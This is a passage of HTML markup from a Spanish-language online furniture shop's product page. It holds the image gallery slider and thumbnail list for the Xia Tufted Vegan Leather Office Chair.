              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21386005348437"
            data-media-position="1"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386004922453"
              data-media-position="2"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386005512277"
              data-media-position="3"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386005708885"
              data-media-position="4"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386006790229"
              data-media-position="5"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386007019605"
              data-media-position="6"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386007412821"
              data-media-position="7"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386007674965"
              data-media-position="8"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386007937109"
              data-media-position="9"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386008461397"
              data-media-position="10"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386008625237"
              data-media-position="11"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386008723541"
              data-media-position="12"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386008985685"
              data-media-position="13"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386009149525"
              data-media-position="14"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386009313365"
              data-media-position="15"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386009411669"
              data-media-position="16"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386009739349"
              data-media-position="17"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
